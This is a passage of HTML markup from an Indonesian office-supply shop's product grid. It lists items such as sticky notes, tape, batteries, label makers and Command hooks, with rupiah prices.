}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Page&#x20;Marker&#x20;670-5AN&#x20;-&#x20;670-5ANL&#x20;-&#x20;671-5ANL" href="https://www.tokoatk.id/3m-post-it-page-marker.html">3M Post-it Page Marker 670-5AN - 670-5ANL - 671-5ANL</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2139" data-price-box="product-id-2139">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9600" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1253" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-mini-desk-vacuum-mdv-9701-blue-pink.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1253"><span class="product-image-wrapper"><!--mf_product_label_comment_1253--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-mini-desk-vacuum-mdv-9701_nlrsnng2v13hx6kj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Mini&#x20;Desk&#x20;Vacuum&#x20;MDV-9701&#x20;&#x28;Blue,Pink&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1253 {
    width: 152px;
}
.product-image-container-1253 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Mini&#x20;Desk&#x20;Vacuum&#x20;MDV-9701&#x20;&#x28;Blue,Pink&#x29;&#x20;Penyedot&#x20;Debu&#x20;Kecil" href="https://www.tokoatk.id/joyko-mini-desk-vacuum-mdv-9701-blue-pink.html">Joyko Mini Desk Vacuum MDV-9701 (Blue,Pink) Penyedot Debu Kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1253" data-price-box="product-id-1253">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1253"  data-price-amount="66200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 66.200,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_2037" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/fingerspot-akses-kontrol-kunci-pintu.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2037"><span class="product-image-wrapper"><!--mf_product_label_comment_2037--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/f/i/fingerspot-zl-180-img-2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="FINGERSPOT&#x20;PAKET&#x20;AKSES&#x20;KONTROL&#x20;PINTU&#x20;MAGNETIC&#x20;LOCK&#x20;180&#x20;WITH&#x20;BRACKET&#x20;ZL-180&#x20;di&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;lengkap&#x20;cv&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2037 {
    width: 152px;
}
.product-image-container-2037 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Supplier&#x20;Fingerspot&#x20;Paket&#x20;Akses&#x20;Kontrol&#x20;pintu&#x20;magnetic&#x20;Lock&#x20;ZL-180&#x20;&#x2F;&#x20;ZL-280&#x20;-&#x20;Bina&#x20;mandiri&#x20;stationery&#x20;distributor&#x20;ATK&#x20;lengkap" href="https://www.tokoatk.id/fingerspot-akses-kontrol-kunci-pintu.html">Supplier Fingerspot Paket Akses Kontrol pintu magnetic Lock ZL-180 / ZL-280 - Bina mandiri stationery distributor ATK lengkap</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2037" data-price-box="product-id-2037">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2100000" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.100.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_231" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/abc-battery-alkaline-aa-bp2.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-231"><span class="product-image-wrapper"><!--mf_product_label_comment_231--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_battery_alkaline_aa_lr6_bp2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alkaline&#x20;merk&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-231 {
    width: 152px;
}
.product-image-container-231 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Alkaline&#x20;AA&#x20;LR6&#x20;Isi&#x20;2&#x20;Pcs" href="https://www.tokoatk.id/abc-battery-alkaline-aa-bp2.html">ABC Battery Baterai Alkaline AA LR6 Isi 2 Pcs</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="231" data-price-box="product-id-231">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-231"  data-price-amount="15200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-231"  data-price-amount="17500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1802" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-labeller-machines.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1802"><span class="product-image-wrapper"><!--mf_product_label_comment_1802--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-labeller_9uow11jmarq17tae.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;MX-5500&#x20;&#x7C;&#x20;MX-5500M&#x20;&#x7C;&#x20;MX-6600A&#x20;&#x7C;&#x20;MX-6600N&#x20;&#x7C;&#x20;PL-6000&#x20;Alat&#x20;Mesin&#x20;Cetak&#x20;Label&#x20;Harga&#x20;1&#x20;baris&#x20;&#x2F;&#x20;2&#x20;baris&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1802 {
    width: 152px;
}
.product-image-container-1802 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Mesin&#x20;Cetak&#x20;Label&#x20;Harga&#x20;1&#x20;baris&#x20;&#x2F;&#x20;2&#x20;baris&#x20;Joyko&#x20;MX-5500&#x20;&#x7C;&#x20;MX-5500M&#x20;&#x7C;&#x20;MX-6600A&#x20;&#x7C;&#x20;MX-6600N&#x20;&#x7C;&#x20;PL-6000" href="https://www.tokoatk.id/joyko-labeller-machines.html">Alat Mesin Cetak Label Harga 1 baris / 2 baris Joyko MX-5500 | MX-5500M | MX-6600A | MX-6600N | PL-6000</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1802" data-price-box="product-id-1802">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="47800" data-price-type="" class="price-wrapper " ><span class="price">IDR 47.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1850" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-water-color-acrilic-pad.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1850"><span class="product-image-wrapper"><!--mf_product_label_comment_1850--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wcpad.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1850 {
    width: 152px;
}
.product-image-container-1850 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="PAD&#x20;Kertas&#x20;Media&#x20;Lukis&#x20;dan&#x20;Gambar&#x20;Joyko&#x20;Watercolor&#x20;Cat&#x20;Air&#x2F;Akrilik&#x20;PAD-2000&#x20;&#x7C;&#x20;PAD-2001" href="https://www.tokoatk.id/joyko-water-color-acrilic-pad.html">PAD Kertas Media Lukis dan Gambar Joyko Watercolor Cat Air/Akrilik PAD-2000 | PAD-2001</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1850" data-price-box="product-id-1850">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22500" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1487" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-rotary-cutter-cur-507.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1487"><span class="product-image-wrapper"><!--mf_product_label_comment_1487--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-rotary-cutter-cur-507_tpj0ccjexnyogqko.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Rotary&#x20;Cutter&#x20;CUR-507&#x20;Pisau&#x20;kater&#x20;Bulat&#x20;Rolling&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1487 {
    width: 152px;
}
.product-image-container-1487 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Rotary&#x20;Cutter&#x20;CUR-507&#x20;Pisau&#x20;kater&#x20;Bulat&#x20;Rolling" href="https://www.tokoatk.id/joyko-rotary-cutter-cur-507.html">Joyko Rotary Cutter CUR-507 Pisau kater Bulat Rolling</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1487" data-price-box="product-id-1487">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1487"  data-price-amount="57000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 57.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1808" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-memo-stick.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1808"><span class="product-image-wrapper"><!--mf_product_label_comment_1808--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-memostick-1_kkzkl0j1fzauiiyu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Memo&#x20;Stick&#x20;-&#x20;Sticky&#x20;Note&#x20;-&#x20;Kertas&#x20;Memo&#x20;Tempel&#x20;Joyko"/></span></span>  <style>.product-image-container-1808 {
    width: 152px;
}
.product-image-container-1808 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Memo&#x20;Stick&#x20;-&#x20;Sticky&#x20;Note&#x20;-&#x20;Kertas&#x20;Memo&#x20;Tempel&#x20;Joyko" href="https://www.tokoatk.id/joyko-memo-stick.html">Memo Stick - Sticky Note - Kertas Memo Tempel Joyko</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1808" data-price-box="product-id-1808">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2800" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2045" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/kaitan-gantungan-kabel-listrik-di-dinding-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2045"><span class="product-image-wrapper"><!--mf_product_label_comment_2045--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/c/o/command_group_17301_17304.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Command&#x20;17301&#x20;&#x2F;&#x20;17304&#x20;Kaitan&#x20;Klip&#x20;Kabel&#x20;Listrik&#x20;&amp;&#x20;Pengikat&#x20;Pengait&#x20;Kabel&#x20;Merapikan&#x20;Kabel&#x20;di&#x20;dinding"/></span></span>  <style>.product-image-container-2045 {
    width: 152px;
}
.product-image-container-2045 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Command&#x20;17301&#x20;&#x2F;&#x20;17304&#x20;Kaitan&#x20;Klip&#x20;Kabel&#x20;Listrik&#x20;&amp;&#x20;Pengikat&#x20;Pengait&#x20;Kabel&#x20;Merapikan&#x20;Kabel&#x20;di&#x20;dinding" href="https://www.tokoatk.id/kaitan-gantungan-kabel-listrik-di-dinding-command.html">Command 17301 / 17304 Kaitan Klip Kabel Listrik &amp; Pengikat Pengait Kabel Merapikan Kabel di dinding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2045" data-price-box="product-id-2045">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32500" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_288" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/bintang-obor-buku-kwitansi-50-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-288"><span class="product-image-wrapper"><!--mf_product_label_comment_288--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Kwitansi&#x20;50&#x20;Lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-288 {
    width: 152px;
}
.product-image-container-288 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Kwitansi&#x20;50&#x20;Lembar" href="https://www.tokoatk.id/bintang-obor-buku-kwitansi-50-lbr.html">Bintang Obor Buku Kwitansi 50 Lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="288" data-price-box="product-id-288">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-288"  data-price-amount="5800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-288"  data-price-amount="6900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1853" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-clotch-tape-lakban-kain.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1853"><span class="product-image-wrapper"><!--mf_product_label_comment_1853--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clothtape_hwwsw20jjyiakhip.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Lakban&#x20;Kain&#x20;Joyko&#x20;Cloth&#x20;Tape"/></span></span>  <style>.product-image-container-1853 {
    width: 152px;
}
.product-image-container-1853 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lakban&#x20;Kain&#x20;Hitam&#x20;Jilid&#x20;Joyko&#x20;Cloth&#x20;Tape&#x20;1&#x20;&#x2F;&#x20;1.5&#x20;&#x2F;&#x20;2&#x20;&#x20;inch&#x20;24mmx12yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;36mmx12yards&#x20;&#x7C;&#x20;36mmx15yards&#x20;&#x7C;&#x20;48mmx12yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;CLT-03&#x20;24mmx10m&#x20;&#x7C;&#x20;CLT-03&#x20;36mmx10m&#x20;&#x7C;&#x20;CLT-03&#x20;48mmx10m" href="https://www.tokoatk.id/joyko-clotch-tape-lakban-kain.html">Lakban Kain Hitam Jilid Joyko Cloth Tape 1 / 1.5 / 2  inch 24mmx12yards | 24mmx15yards | 36mmx12yards | 36mmx15yards | 48mmx12yards | 48mmx15yards | CLT-03 24mmx10m | CLT-03 36mmx10m | CLT-03 48mmx10m</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1853" data-price-box="product-id-1853">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7400" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1711" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-tumbler-tb-150-white-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1711"><span class="product-image-wrapper"><!--mf_product_label_comment_1711--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-tumbler-tb-150_zmxlrlawiqat3kuj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Air&#x20;Minum&#x20;Mineral&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1711 {
    width: 152px;
}
.product-image-container-1711 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Tumbler&#x20;TB-150&#x20;&#x28;White,Black&#x29;&#x20;Botol&#x20;Minum" href="https://www.tokoatk.id/joyko-tumbler-tb-150-white-black.html">Joyko Tumbler TB-150 (White,Black) Botol Minum</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1711" data-price-box="product-id-1711">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1711"  data-price-amount="108100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 108.100,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1810" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-nametag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1810"><span class="product-image-wrapper"><!--mf_product_label_comment_1810--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-nametag-1_dfhc11f03jisf7pz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Name&#x20;Tag&#x20;&#x20;Joyko&#x20;&#x2F;&#x20;Id&#x20;Tanda&#x20;Pengenal&#x20;Peserta&#x20;Panitia"/></span></span>  <style>.product-image-container-1810 {
    width: 152px;
}
.product-image-container-1810 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Name&#x20;Tag&#x20;&#x20;Joyko&#x20;&#x2F;&#x20;Id&#x20;Tanda&#x20;Pengenal&#x20;Peserta&#x20;Panitia" href="https://www.tokoatk.id/joyko-nametag.html">Name Tag  Joyko / Id Tanda Pengenal Peserta Panitia</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1810" data-price-box="product-id-1810">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4200" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2047" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/kaitan-gantungan-frame-foto-lukisan-dinding-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2047"><span class="product-image-wrapper"><!--mf_product_label_comment_2047--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/c/o/command_group_picture_hanging_17201_17024_17205_17206_17207.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Kaitan&#x20;Penggantung&#x20;Frame&#x20;Foto&#x20;&#x2F;&#x20;Pengait&#x20;Lukisan&#x20;Dinding&#x20;Command&#x20;Hooks&#x20;17201&#x20;&#x7C;&#x20;17204-8&#x20;&#x7C;&#x20;17205&#x20;&#x7C;&#x20;17206&#x20;&#x7C;&#x20;17206-12&#x20;&#x7C;&#x20;17207"/></span></span>  <style>.product-image-container-2047 {
    width: 152px;
}
.product-image-container-2047 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kaitan&#x20;Penggantung&#x20;Frame&#x20;Foto&#x20;&#x2F;&#x20;Pengait&#x20;Lukisan&#x20;Dinding&#x20;Command&#x20;Hooks&#x20;17201&#x20;&#x7C;&#x20;17204-8&#x20;&#x7C;&#x20;17205&#x20;&#x7C;&#x20;17206&#x20;&#x7C;&#x20;17206-12&#x20;&#x7C;&#x20;17207" href="https://www.tokoatk.id/kaitan-gantungan-frame-foto-lukisan-dinding-command.html">Kaitan Penggantung Frame Foto / Pengait Lukisan Dinding Command Hooks 17201 | 17204-8 | 17205 | 17206 | 17206-12 | 17207</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2047" data-price-box="product-id-2047">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="52000" data-price-type="" class="price-wrapper " ><span class="price">IDR 52.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_307" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/buku-tulis-polos-warna-kotak-besar-sedang-kecil-3garis-5garis.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-307"><span class="product-image-wrapper"><!--mf_product_label_comment_307--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_group_buku_polos_warna_2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Buku&#x20;Tulis&#x20;Cover&#x20;Polos&#x20;Warna&#x20;Kotak&#x20;Besar&#x20;-&#x20;kotak&#x20;sedang&#x20;-&#x20;kotak&#x20;kecil&#x20;matematika&#x20;-&#x20;garis&#x20;3&#x20;-&#x20;garis&#x20;5&#x20;Bintang&#x20;Obor&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-307 {
    width: 152px;
}
.product-image-container-307 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tulis&#x20;Cover&#x20;Polos&#x20;Warna&#x20;Kotak&#x20;Besar&#x20;-&#x20;kotak&#x20;sedang&#x20;-&#x20;kotak&#x20;kecil&#x20;matematika&#x20;-&#x20;garis&#x20;3&#x20;-&#x20;garis&#x20;5&#x20;Bintang&#x20;Obor" href="https://www.tokoatk.id/buku-tulis-polos-warna-kotak-besar-sedang-kecil-3garis-5garis.html">Buku Tulis Cover Polos Warna Kotak Besar - kotak sedang - kotak kecil matematika - garis 3 - garis 5 Bintang Obor</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="307" data-price-box="product-id-307">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2300" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1856" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-nano-double-sided-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1856"><span class="product-image-wrapper"><!--mf_product_label_comment_1856--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-nanodtape_yc9hmfmupuizxisx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;NDST-1&#x20;&#x7C;&#x20;NDST-3&#x20;&#x7C;&#x20;NDST-A01-20&#x20;Nano&#x20;Double&#x20;Tape&#x20;Washable-Removable-Reusable&#x20;tebal&#x20;2mm&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1856 {
    width: 152px;
}
.product-image-container-1856 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Nano&#x20;Double&#x20;Tape&#x20;Washable-Removable-Reusable&#x20;tebal&#x20;2mm&#x20;Joyko&#x20;NDST-1&#x20;&#x7C;&#x20;NDST-3&#x20;&#x7C;&#x20;NDST-A01-20" href="https://www.tokoatk.id/joyko-nano-double-sided-tape.html">Nano Double Tape Washable-Removable-Reusable tebal 2mm Joyko NDST-1 | NDST-3 | NDST-A01-20</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1856" data-price-box="product-id-1856">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10300" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1754" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-adhesive-hook.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1754"><span class="product-image-wrapper"><!--mf_product_label_comment_1754--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-adhesivehook_1elx7mjh7phenfru.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 